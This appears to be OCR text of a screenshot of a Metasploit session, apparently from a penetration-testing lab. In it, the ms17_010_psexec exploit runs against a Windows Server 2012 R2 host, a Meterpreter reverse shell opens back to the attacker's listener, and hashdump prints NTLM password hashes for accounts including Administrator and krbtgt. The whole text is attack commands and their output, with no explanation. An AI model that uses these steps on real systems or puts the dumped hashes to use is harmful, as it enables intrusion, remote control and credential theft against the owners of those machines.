 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.110.3
[*] Meterpreter session 1 opened (10.10.14.21:4444 -> 10.10.110.3:4364) at 2023-12-11 10:01:28 -0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9bff06fe611486579fb74037890fda96:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:49e6f37ede481d09747f6a0c9abcbaa7:::
SelfHealUser:1001:aad3b435b51404eeaad3b435b51404ee:236a174dfe9cf1f702ae493d934fb70e:::
katwamba:1002:aad3b435b51404eeaad3b435b51404ee:14a71f9e65448d83e8c63d46355837c3:::
mrb3n:2104:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
xadmin:7104:aad3b435b51404eeaad3b435b51404ee:649f65073a6672a9898cb4eb61f9684a:::
DANTE-DC01$:1003:aad3b435b51404eeaad3b435b51404ee:9fbb247f9539a9cee614bb79cd95f722:::
MediaAdmin$:1117:aad3b435b51404eeaad3b435b51404ee:b6affcab6acd38a1f184d0f697a4f9b9:::
meterpreter >